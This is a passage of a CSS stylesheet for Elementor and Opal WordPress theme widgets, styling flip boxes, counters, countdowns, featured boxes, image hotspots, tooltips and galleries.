  .elementor-cta--mobile-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--mobile-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--mobile-layout-image-left .elementor-cta__content,.elementor-cta--mobile-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--mobile-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

.elementor-ribbon {
  position: absolute;
  z-index: 2;
  top: 0;
  left: auto;
  right: 0;
  transform: rotate(90deg);
  width: 150px;
  overflow: hidden;
  height: 150px; }

.elementor-ribbon-inner {
  text-align: center;
  left: 0;
  width: 200%;
  transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
  margin-top: 35px;
  font-size: 13px;
  line-height: 2;
  font-weight: 800;
  text-transform: uppercase;
  background: #000;
  color: #fff; }

.elementor-ribbon.elementor-ribbon-left {
  transform: rotate(0);
  left: 0;
  right: auto; }

.elementor-ribbon.elementor-ribbon-right {
  transform: rotate(90deg);
  left: auto;
  right: 0; }

.elementor-cta-desc-hover-yes .elementor-cta .elementor-cta__content {
  transform: translateY(17%); }
  .elementor-cta-desc-hover-yes .elementor-cta .elementor-cta__content .elementor-cta__description {
    transform: translateY(50px); }
  .elementor-cta-desc-hover-yes .elementor-cta .elementor-cta__content:hover {
    transform: translateY(-5%); }
    .elementor-cta-desc-hover-yes .elementor-cta .elementor-cta__content:hover .elementor-cta__description {
      transform: translateY(0); }

.elementor-widget-opal-cart .elementor-widget-container {
  display: flex; }

.elementor-widget-opal-chart .elementor-chart-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-widget-opal-chart .chart-canvas {
  width: 290px;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  position: relative; }

.elementor-widget-opal-chart .chart-legend {
  padding-left: 30px; }
  @media (max-width: 767px) {
    .elementor-widget-opal-chart .chart-legend {
      flex: 0 0 100%;
      max-width: 100%;
      padding-top: 1.5em;
      padding-left: 0 !important;
      padding-right: 0 !important; } }

.elementor-widget-opal-chart ul {
  padding: 0;
  margin: 0; }

.elementor-widget-opal-chart li {
  list-style: none;
  display: flex;
  padding: 5px 0;
  align-items: center; }

.elementor-widget-opal-chart i {
  font-size: 30px;
  font-size: 1.66667rem; }

.elementor-widget-opal-chart .chart-name {
  color: #999;
  padding-left: 20px; }

.elementor-align-right .wpcf7 .ajax-loader {
  background-position: 100%; }

.elementor-align-center .wpcf7 .ajax-loader {
  background-position: 50%; }

.elementor-align-justify .wpcf7 input[type=submit],.elementor-mobile-align-justify .wpcf7 input[type=submit],.elementor-tablet-align-justify .wpcf7 input[type=submit] {
  width: 100%; }

.elementor-align-justify .wpcf7 div.wpcf7-response-output,.elementor-mobile-align-justify .wpcf7 div.wpcf7-response-output,.elementor-tablet-align-justify .wpcf7 div.wpcf7-response-output {
  text-align: center; }

.elementor-align-justify .wpcf7 .ajax-loader,.elementor-mobile-align-justify .wpcf7 .ajax-loader,.elementor-tablet-align-justify .wpcf7 .ajax-loader {
  background-position: 50%; }

.wpcf7 button i {
  display: inline-block;
  transition: all .4s ease; }

.wpcf7 button:hover i {
  transform: translateX(4px); }

.elementor-widget-opal-countdown .elementor-opal-countdown {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: row;
  margin-right: auto;
  margin-left: auto; }

.elementor-widget-opal-countdown .elementor-countdown-item {
  flex-basis: 160px;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative; }
  .elementor-widget-opal-countdown .elementor-countdown-item:last-child:after {
    display: none; }
  .elementor-widget-opal-countdown .elementor-countdown-item:after {
    position: absolute;
    top: 50%;
    right: 0;
    width: 1px;
    height: 65px;
    background-color: #e1e1e1;
    transform: translateY(-50%); }

.elementor-widget-opal-countdown .elementor-countdown-label {
  font-size: 12px;
  font-size: .66667rem;
  font-weight: 700;
  color: #000;
  text-transform: uppercase; }

.elementor-widget-opal-countdown .elementor-countdown-digits {
  font-size: 60px;
  font-size: 3.33333rem;
  font-weight: 700;
  line-height: 1; }

.elementor-counter {
  position: relative; }
  .elementor-counter .elementor-counter-number-wrapper {
    margin-bottom: 10px;
    align-items: baseline; }
    .elementor-position-right .elementor-counter .elementor-counter-number-wrapper {
      justify-content: flex-end; }
    .elementor-position-left .elementor-counter .elementor-counter-number-wrapper {
      justify-content: flex-start; }
    .elementor-position-center .elementor-counter .elementor-counter-number-wrapper {
      justify-content: center; }
  .elementor-alignment-left .elementor-counter {
    display: flex;
    align-items: flex-start; }
    .elementor-alignment-left .elementor-counter .elementor-icon-counter {
      display: inline-flex;
      flex: 0 0 auto; }
    .elementor-alignment-left .elementor-counter .elementor-counter-wrapper {
      flex-grow: 1; }
  .elementor-alignment-right .elementor-counter {
    display: flex;
    flex-direction: row-reverse; }
    .elementor-alignment-right .elementor-counter .elementor-icon-counter {
      display: inline-flex;
      flex: 0 0 auto; }
    .elementor-alignment-right .elementor-counter .elementor-counter-wrapper {
      flex-grow: 1; }
  .elementor-vertical-align-top .elementor-counter {
    align-items: flex-start; }
  .elementor-vertical-align-middle .elementor-counter {
    align-items: center; }
  .elementor-vertical-align-bottom .elementor-counter {
    align-items: flex-end; }
  .elementor-counter .elementor-icon-counter {
    line-height: 1;
    font-size: 60px;
    font-size: 3.33333rem; }
    .elementor-counter .elementor-icon-counter i {
      display: block;
      margin-bottom: 35px; }
      .elementor-counter .elementor-icon-counter i:before {
        display: block; }
  .elementor-counter .elementor-counter-number {
    font-size: 50px;
    font-size: 2.77778rem;
    font-weight: 700; }
  .elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix {
    flex-grow: 0;
    font-size: 50px;
    font-size: 2.77778rem;
    font-weight: 700; }
  .elementor-counter .elementor-counter-title {
    line-height: normal;
    text-align: inherit; }
  .elementor-counter .elementor-counter-description,.elementor-counter .elementor-counter-sub-title,.elementor-counter .elementor-counter-title {
    font-size: 14px;
    font-size: .77778rem; }

.elementor-widget-divider.divider-has-underline-yes .elementor-divider-separator:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0; }

.elementor-widget-divider.divider-has-underline-yes.divider-underline-center .elementor-divider-separator:before {
  left: 0;
  right: 0;
  margin: 0 auto; }

.elementor-widget-divider.divider-has-underline-yes.divider-underline-right .elementor-divider-separator:before {
  left: auto;
  right: 0; }

.elementor-widget-divider .elementor-divider-separator {
  position: relative; }
  .elementor-widget-divider .elementor-divider-separator:before {
    width: 30px;
    height: 1px; }

.elementor-widget-opal-featured-box .elementor-featured-box-wrapper {
  margin: 0 -15px; }

.elementor-element .elementor-widget-opal-featured-box .gallery,.elementor-widget-opal-featured-box .comment-form,.elementor-widget-opal-featured-box .elementor-element .gallery,.elementor-widget-opal-featured-box .entry-gallery .gallery,.elementor-widget-opal-featured-box .opal-archive-style-4.archive .site-main,.elementor-widget-opal-featured-box .opal-archive-style-4.blog .site-main,.elementor-widget-opal-featured-box .row,.elementor-widget-opal-featured-box .single-portfolio-summary .single-portfolio-summary-inner,.elementor-widget-opal-featured-box .single .gallery,.elementor-widget-opal-featured-box .site-footer .widget-area,.elementor-widget-opal-featured-box .widget .gallery,.elementor-widget-opal-featured-box [data-elementor-columns],.elementor-widget-opal-featured-box [data-opal-columns],.elementor-widget-opal-featured-box body.opal-content-layout-2cl #content .wrap,.elementor-widget-opal-featured-box body.opal-content-layout-2cr #content .wrap,.elementor-widget-opal-featured-box body.opal-default-content-layout-2cr #content .wrap,.entry-gallery .elementor-widget-opal-featured-box .gallery,.opal-archive-style-4.archive .elementor-widget-opal-featured-box .site-main,.opal-archive-style-4.blog .elementor-widget-opal-featured-box .site-main,.single-portfolio-summary .elementor-widget-opal-featured-box .single-portfolio-summary-inner,.single .elementor-widget-opal-featured-box .gallery,.site-footer .elementor-widget-opal-featured-box .widget-area,.widget .elementor-widget-opal-featured-box .gallery,body.opal-content-layout-2cl #content .elementor-widget-opal-featured-box .wrap,body.opal-content-layout-2cr #content .elementor-widget-opal-featured-box .wrap,body.opal-default-content-layout-2cr #content .elementor-widget-opal-featured-box .wrap {
  margin: 0 !important; }

.elementor-widget-opal-featured-box .elementor-featured-box-meta-inner {
  position: relative;
  margin-bottom: 30px;
  width: 100%; }

.elementor-widget-opal-featured-box .elementor-featured-box-image {
  font-size: 0; }
  .elementor-widget-opal-featured-box .elementor-featured-box-image img {
    transition: all .35s ease; }

.elementor-widget-opal-featured-box .elementor-featured-box-icon {
  font-size: 0;
  width: 64px;
  transition: all .3s ease; }

.elementor-widget-opal-featured-box .elementor-featured-box-content {
  overflow: hidden; }

.elementor-widget-opal-featured-box .elementor-featured-box-name {
  font-size: 24px;
  font-size: 1.33333rem;
  line-height: 1.25;
  transition: all .3s ease; }
  .elementor-widget-opal-featured-box .elementor-featured-box-name a {
    transition: none;
    color: inherit; }

.elementor-widget-opal-featured-box .elementor-featured-box-button {
  margin-top: 15px;
  transition: all .5s ease;
  padding: 0; }
  .elementor-widget-opal-featured-box .elementor-featured-box-button a {
    display: flex;
    align-items: center;
    color: inherit;
    font-size: 14px;
    font-size: .77778rem;
    transition: none; }
  .elementor-widget-opal-featured-box .elementor-featured-box-button i {
    line-height: 1;
    margin-left: 5px;
    margin-top: 4px; }

.elementor-widget-opal-featured-box .layout_1 .elementor-featured-box-icon {
  margin-bottom: 30px; }

.elementor-widget-opal-featured-box .layout_1 .elementor-featured-box-name {
  margin-bottom: 27px; }

.elementor-widget-opal-featured-box .layout_2 .elementor-featured-box-meta-inner {
  -webkit-clip-path: polygon(20px 0,100% 0,100% 100%,0 100%,0 20px);
  clip-path: polygon(20px 0,100% 0,100% 100%,0 100%,0 20px); }
  .elementor-widget-opal-featured-box .layout_2 .elementor-featured-box-meta-inner:hover .elementor-featured-box-image img {
    filter: brightness(50%) invert(0); }
  .elementor-widget-opal-featured-box .layout_2 .elementor-featured-box-meta-inner:hover .elementor-featured-box-icon {
    transform: translateY(-250%); }
  .elementor-widget-opal-featured-box .layout_2 .elementor-featured-box-meta-inner:hover .elementor-featured-box-button,.elementor-widget-opal-featured-box .layout_2 .elementor-featured-box-meta-inner:hover .elementor-featured-box-name {
    transform: translateY(0); }

.elementor-widget-opal-featured-box .layout_2 .elementor-featured-box-image img {
  filter: brightness(0) invert(1); }

.elementor-widget-opal-featured-box .layout_2 .item-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 50px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; }

.elementor-widget-opal-featured-box .layout_2 .elementor-featured-box-name {
  transform: translateY(45px); }

.elementor-widget-opal-featured-box .layout_2 .elementor-featured-box-button {
  height: 45px;
  transform: translateY(45px); }

.elementor-widget-opal-featured-box .layout_3 .elementor-featured-box-image {
  margin-bottom: 22px;
  position: relative;
  padding-top: 62.2%; }
  .elementor-widget-opal-featured-box .layout_3 .elementor-featured-box-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.elementor-widget-opal-featured-box .layout_3 .elementor-featured-box-name {
  margin-bottom: 24px; }

.elementor-widget-opal-featured-box .layout_4 .elementor-featured-box-meta-inner {
  -webkit-clip-path: polygon(20px 0,100% 0,100% 100%,0 100%,0 20px);
  clip-path: polygon(20px 0,100% 0,100% 100%,0 100%,0 20px); }
  .elementor-widget-opal-featured-box .layout_4 .elementor-featured-box-meta-inner:hover .elementor-featured-box-button,.elementor-widget-opal-featured-box .layout_4 .elementor-featured-box-meta-inner:hover .elementor-featured-box-name {
    transform: translateY(0); }

.elementor-widget-opal-featured-box .layout_4 .elementor-featured-box-image img {
  filter: brightness(70%) invert(0); }

.elementor-widget-opal-featured-box .layout_4 .item-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 50px;
  display: flex;
  flex-direction: column;
  justify-content: flex-end; }
  @media (max-width: 1199px) {
    .elementor-widget-opal-featured-box .layout_4 .item-box {
      padding: 30px; } }

.elementor-widget-opal-featured-box .layout_4 .elementor-featured-box-name {
  transform: translateY(25px); }

.elementor-widget-opal-featured-box .layout_4 .elementor-featured-box-button {
  margin-top: 5px;
  height: 25px;
  transform: translateY(25px); }

.elementor-widget-opal-featured-box .layout_5 .elementor-featured-box-meta-inner {
  -webkit-clip-path: polygon(20px 0,100% 0,100% 100%,0 100%,0 20px);
  clip-path: polygon(20px 0,100% 0,100% 100%,0 100%,0 20px); }
  .elementor-widget-opal-featured-box .layout_5 .elementor-featured-box-meta-inner:hover .elementor-featured-box-icon {
    transform: translateY(-250%); }
  .elementor-widget-opal-featured-box .layout_5 .elementor-featured-box-meta-inner:hover .elementor-featured-box-button,.elementor-widget-opal-featured-box .layout_5 .elementor-featured-box-meta-inner:hover .elementor-featured-box-name {
    transform: translateY(0); }

.elementor-widget-opal-featured-box .layout_5 .item-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 50px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; }

.elementor-widget-opal-featured-box .layout_5 .elementor-featured-box-name {
  transform: translateY(45px); }

.elementor-widget-opal-featured-box .layout_5 .elementor-featured-box-button {
  height: 45px;
  transform: translateY(45px); }

.elementor-flip-box {
  height: 400px;
  position: relative;
  perspective: 1000px;
  transform-style: preserve-3d; }

@media (max-device-width: 1024px) {
  .elementor-flip-box {
    cursor: pointer; } }

.elementor-flip-box__back {
  display: block; }

.elementor-flip-box__layer {
  position: absolute;
  width: 100%;
  height: 100%;
  transition: all .4s ease-in-out; }

.elementor-flip-box__layer__overlay {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: stretch;
  align-items: stretch;
  text-align: center;
  padding: 60px; }

.elementor-flip-box__layer__sub_title {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 1.6;
  margin-bottom: 10px;
  display: block; }

.elementor-flip-box__layer__title {
  color: #fff;
  font-size: 30px;
  line-height: 1.2;
  padding: 0;
  margin-bottom: 20px;
  text-transform: uppercase; }

.elementor-flip-box .elementor-icon,.elementor-flip-box .elementor-view-framed .elementor-icon,.elementor-flip-box .elementor-view-stacked .elementor-icon,.elementor-flip-box__layer__description {
  color: #fff; }

.elementor-flip-box .elementor-view-framed .elementor-icon {
  border-color: #fff; }

.elementor-flip-box .elementor-view-stacked .elementor-icon {
  background-color: rgba(0,0,0,.5); }

.elementor-flip-box__button.elementor-button {
  cursor: pointer;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  color: #000;
  background: #fff; }
  .elementor-flip-box__button.elementor-button i {
    margin-left: 7px;
    transition: all .3s ease; }
  .elementor-flip-box__button.elementor-button:hover {
    background: transparent;
    text-decoration: none; }
    .elementor-flip-box__button.elementor-button:hover i {
      transform: translateX(4px); }

.elementor-flip-box__image {
  margin: 0 0 20px;
  display: inline-block;
  width: 100%;
  line-height: 0; }
  .elementor-flip-box__image img {
    width: 50%; }

.elementor-flip-box .elementor-icon-wrapper {
  margin-bottom: 20px; }

.elementor-flip-box--3d .elementor-flip-box__layer__inner {
  transform: translateZ(90px) scale(.91); }

.elementor-flip-box--3d .elementor-flip-box__layer__overlay {
  transform-style: preserve-3d;
  transform: translateZ(.1px); }

.elementor-flip-box--effect-flip .elementor-flip-box {
  perspective: 1000px;
  transform-style: preserve-3d; }

.elementor-flip-box--effect-flip .elementor-flip-box__layer {
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.elementor-flip-box--effect-flip .elementor-flip-box__front {
  transform: none;
  z-index: 1; }

.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box__back {
  transform: none; }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box__back {
  transform: rotateX(0) rotateY(-180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(0) rotateY(180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(0) rotateY(-180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box__back {
  transform: rotateX(-180deg) rotateY(0); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(180deg) rotateY(0); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(-180deg) rotateY(0); }

.elementor-flip-box--effect-push .elementor-flip-box__front {
  transform: none; }

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(-100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(0) translateY(-100%); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(0) translateY(100%); }

.elementor-flip-box--effect-push .elementor-flip-box,.elementor-flip-box--effect-slide .elementor-flip-box {
  overflow: hidden; }

.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box__back,.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box__back {
  transform: none; }

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box__back {
  transform: translateX(-100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box__back {
  transform: translateX(100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box__back {
  transform: translateX(0) translateY(100%); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box__back {
  transform: translateX(0) translateY(-100%); }

.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box__front {
  transition: transform .7s,opacity .35s,width .1ms;
  opacity: 1;
  transform: scale(1);
  z-index: 1;
  width: 100%; }

.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box__front {
  width: 0;
  opacity: 0;
  transform: scale(.7);
  transition: transform .8s,opacity .7s .1s,width .1ms .7s; }

.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box__back {
  transition: transform .7s,opacity .5s .2s;
  opacity: 0;
  transform: scale(.7); }

.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box__back {
  transition: transform .7s,opacity .5s;
  opacity: 1;
  transform: scale(1); }

.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box__back {
  opacity: 0; }

.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box__back {
  opacity: 1; }

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__front {
  display: none; }

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__back {
  transform: none;
  opacity: 1; }

.elementor-widget-opal-header-group .elementor-widget-container {
  display: flex;
  align-items: center; }

.elementor-widget-opal-header-group .search-form {
  order: 1; }

.elementor-widget-opal-header-group .account {
  order: 2; }

.elementor-widget-opal-header-group .site-header-wishlist {
  order: 3; }

.elementor-widget-opal-header-group .cart-woocommerce {
  order: 4; }

.elementor-widget-opal-header-group.elementor-align-left .elementor-widget-container {
  justify-content: flex-start; }

.elementor-widget-opal-header-group.elementor-align-right .elementor-widget-container {
  justify-content: flex-end; }

.elementor-widget-opal-header-group.elementor-align-center .elementor-widget-container {
  justify-content: center; }

.elementor-widget-heading .elementor-heading-title {
  letter-spacing: -1px; }

.elementor-widget-heading .sub-title {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: .25em;
  color: #a3adb7;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 34px; }
  .elementor-widget-heading .sub-title:before {
    content: "";
    display: none;
    margin-right: 12px;
    border-width: 5px;
    border-style: solid;
    border-top-color: transparent;
    border-left-color: transparent; }

.elementor-widget-icon-box:not(:hover) .elementor-icon-box-title {
  color: #000; }
  .elementor-widget-icon-box:not(:hover) .elementor-icon-box-title a {
    transition: none; }

.elementor-widget-icon-box .elementor-icon-box-title {
  padding-top: 0; }

.elementor-widget-icon-box .elementor-icon-box-subtitle {
  display: block; }

.elementor-widget-icon-box .elementor-icon-box-icon {
  line-height: 0; }

.elementor-widget-icon-box .elementor-icon,.elementor-widget-icon-box .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-subtitle,.elementor-widget-icon-box .elementor-icon-box-title {
  transition: all .3s ease; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-items.elementor-inline-items {
  margin-right: 0;
  margin-left: 0; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center; }
  .elementor-widget.elementor-widget-icon-list .elementor-icon-list-item,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item a {
    align-items: center; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon+.elementor-icon-list-text {
  align-self: unset; }

.elementor-widget.elementor-widget-icon-list .opal-icon-check:before {
  font-weight: 700; }

.elementor-widget-image-box.activate .elementor-image-box-sub-title,.elementor-widget-image-box:hover .elementor-image-box-sub-title {
  -webkit-text-stroke-color: transparent; }

.elementor-widget-image-box[class*=elementor-animation]:hover {
  z-index: 1; }

.elementor-widget-image-box .elementor-image-box-sub-title {
  font-size: 120px;
  line-height: 1;
  -webkit-text-stroke: 1px #8f8f8f;
  color: transparent;
  transition: all .3s ease;
  margin-bottom: 17px; }

.elementor-widget-image-box .elementor-image-box-title {
  padding-top: 0;
  font-size: 24px;
  font-size: 1.33333rem;
  margin-bottom: 27px; }

.elementor-widget-image-box .elementor-image-framed {
  position: relative; }
  .elementor-widget-image-box .elementor-image-framed .elementor-icon {
    padding: .84em;
    position: relative; }
    .elementor-widget-image-box .elementor-image-framed .elementor-icon:after {
      position: absolute;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      z-index: -1;
      transition: all .3s ease; }
  .elementor-widget-image-box .elementor-image-framed>* {
    position: relative;
    z-index: 2; }

.elementor-widget-image-box .elementor-image-box-img {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%; }
  .elementor-widget-image-box .elementor-image-box-img svg {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: auto; }
  .elementor-widget-image-box .elementor-image-box-img img {
    display: block;
    margin: 0 auto; }

.elementor-widget-image-box.elementor-button-default .elementor-button {
  background: transparent; }

.elementor-widget-image-box .elementor-image-box-button .elementor-button {
  font-size: 0;
  line-height: 1;
  transition: all .3s ease; }

.elementor-widget-image-box .elementor-image-box-button i {
  width: 1em;
  height: 1em;
  display: inline-block; }

.elementor-widget-image-box .item-svg {
  transform: translate(-50%,-50%);
  position: absolute;
  top: 50%;
  left: 50%; }

.elementor-widget-image-box .elementor-image-box-content {
  position: relative;
  z-index: 2; }

.elementor-widget-image-box .elementor-widget-container {
  transition: all .3s ease; }

.elementor-widget-image-box.elementor-animation-opal-style .elementor-image-box-img a {
  position: relative;
  overflow: hidden;
  display: block; }
  .elementor-widget-image-box.elementor-animation-opal-style .elementor-image-box-img a:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    opacity: 0;
    background-color: rgba(0,0,0,.4);
    transition: all .3s ease; }

.elementor-widget-image-box.elementor-animation-opal-style .elementor-image-box-img img {
  display: block;
  transition: all .3s ease; }

.elementor-widget-image-box.elementor-animation-opal-style .elementor-image-box-img:hover img {
  transform: scale(1.1); }

.elementor-widget-image-box.elementor-animation-opal-style .elementor-image-box-img:hover a:before {
  opacity: 1; }

.opal-image-hotspots-container {
  overflow: hidden; }

.opal-addons-image-hotspots-ib-img {
  display: block; }

.opal-image-hotspots-main-icons-tooltips-wrapper {
  top: 0;
  left: 0;
  position: absolute;
  bottom: 0;
  right: 0; }

.elementor-widget-opal-image-hotspots .elementor-widget-container {
  display: flex;
  flex-wrap: wrap; }

.elementor-widget-opal-image-hotspots .scrollbar-inner>.scroll-element .scroll-bar {
  opacity: 1; }

.opal-image-hotspots-main-icons {
  cursor: pointer;
  display: block;
  position: absolute;
  transform: translate(-50%,-50%);
  top: 50%;
  left: 50%; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-icon {
    cursor: pointer;
    display: block;
    text-align: center;
    border-radius: 50%;
    height: 10px;
    width: 10px;
    line-height: 10px;
    box-shadow: 0 0 0 8px hsla(0,0%,100%,.2); }
    .opal-image-hotspots-main-icons .opal-image-hotspots-icon:after {
      box-shadow: 0 0 0 8px hsla(0,0%,100%,.2);
      border-radius: 200%;
      content: "";
      position: absolute;
      z-index: -1;
      transform: scale(1);
      pointer-events: none;
      animation: o 2s infinite;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-image-icon {
    width: 40px;
    height: 40px; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-text {
    cursor: pointer;
    display: block;
    text-align: center;
    border-radius: 0;
    margin: 0;
    padding: 0 10px;
    border-color: #000; }

.opal-image-hotspots-tooltips-wrapper {
  display: none;
  position: absolute;
  z-index: 9999; }

.tooltipster-sidetip {
  z-index: 9999;
  width: auto !important; }

.tooltipster-box div.opal-image-hotspots-tooltips-text {
  border-color: #000;
  overflow: hidden; }

.tooltipster-sidetip div.tooltipster-box {
  background: transparent;
  box-shadow: 0 0 40px 0 rgba(0,0,0,.18); }

.tooltipster-sidetip div.opal-image-hotspots-tooltips-text {
  padding: 15px 30px; }
  .tooltipster-sidetip div.opal-image-hotspots-tooltips-text * {
    margin: 0;
    padding: 0; }

.tooltipster-box .opal-image-hotspots-tooltips-text * {
  margin: 0; }

@keyframes o {
  0% {
    transform: scale(1);
    opacity: 1; }
  to {
    transform: scale(1.5);
    opacity: 0; } }

.tooltipster-box .tooltipster-content {
  background: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-top .tooltipster-arrow-background {
  border-top-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-right .tooltipster-arrow-background {
  border-right-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-left .tooltipster-arrow-background {
  border-left-color: hsla(0,0%,5%,.5); }

.tooltipster-box .opal-image-hotspots-tooltips-text {
  color: #fff;
  text-align: center; }
  .tooltipster-box .opal-image-hotspots-tooltips-text h1,.tooltipster-box .opal-image-hotspots-tooltips-text h2,.tooltipster-box .opal-image-hotspots-tooltips-text h3,.tooltipster-box .opal-image-hotspots-tooltips-text h4,.tooltipster-box .opal-image-hotspots-tooltips-text h5,.tooltipster-box .opal-image-hotspots-tooltips-text h6 {
    color: #fff; }

.elementor-widget-opal-images-layers ul {
  padding: 0; }
  .elementor-widget-opal-image-gallery .grid__item a,.elementor-widget-opal-image-gallery .grid__item a img {
    display: block; }

.elementor-widget-opal-image-gallery .column-item {
  padding-bottom: 30px; }
  .elementor-widget-opal-image-gallery .column-item a {
    position: relative;
    overflow: hidden;
    display: block; }
    .elementor-widget-opal-image-gallery .column-item a:before {
      content: "";
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      z-index: 1;
      opacity: 0;
      background-color: rgba(0,0,0,.4);
      transition: opacity .3s ease; }
  .elementor-widget-opal-image-gallery .column-item img {
    display: block;
    transition: all .6s ease;
    transform-origin: bottom right; }
  .elementor-widget-opal-image-gallery .column-item:hover img {
    transform: scale(1.2); }
  .elementor-widget-opal-image-gallery .column-item:hover a:before {
    opacity: 1; }

.elementor-widget-opal-image-gallery .gallery-item-overlay {
  position: absolute;
  display: flex;
  width: 100%;
  height: 100%;
  justify-content: center;
  align-items: center;
  opacity: .8;
  color: #fff;
  z-index: 2; }
  .elementor-widget-opal-image-gallery .gallery-item-overlay i {
    font-size: 25px;
    font-size: 1.38889rem; }

.elementor-widget-opal-image-gallery .elementor-galerry__filter {
  margin: 0;
  cursor: pointer;
  padding: 20px 30px;
  color: #000;
  background-color: #f8f8f8;
  font-size: 11px;
  font-size: .61111rem;
  line-height: 18px;
  font-weight: 700;
  position: relative;
  letter-spacing: .2em;
  text-transform: uppercase; }
  .elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active {
    color: #fff; }

.elementor-image-gallery {
  position: relative; }

.elementor-editor-active .isotope-grid {
  height: auto !important; }

.elementor-editor-active .isotope-grid .grid__item>a {
  pointer-events: none; }

.elementor-galerry__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap; }

.elementor-filter-left .elementor-galerry__filters {
  justify-content: flex-start; }

